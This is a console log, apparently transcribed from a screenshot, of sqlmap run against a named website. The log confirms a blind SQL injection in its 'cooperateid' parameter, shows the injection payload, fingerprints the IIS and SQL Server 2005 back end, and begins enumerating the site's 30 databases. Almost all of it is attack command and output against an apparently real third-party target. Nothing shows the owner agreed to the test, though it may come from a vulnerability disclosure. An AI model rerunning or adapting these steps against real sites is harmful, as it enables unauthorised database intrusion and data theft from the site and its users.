 管理员: C:\Windows\system32\cmd.exe
D:\sqlmap>python sqlmap.py -u http://www.9588.com/default.aspx?cooperateid=92545
 --tables
sqlmap {1.0-dev-nongit-20140925}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:52:43
[16:52:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:52:43] [INFO] testing connection to the target URL
sqlmap got a 301 redirect to 'http://www1.9588.com/default.aspx'. Do you want to
 follow? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cooperateid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cooperateid=92545 AND 7613=7613
---
[16:52:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:52:47] [INFO] fetching database names
[16:52:47] [INFO] fetching number of databases
[16:52:47] [INFO] resumed: 30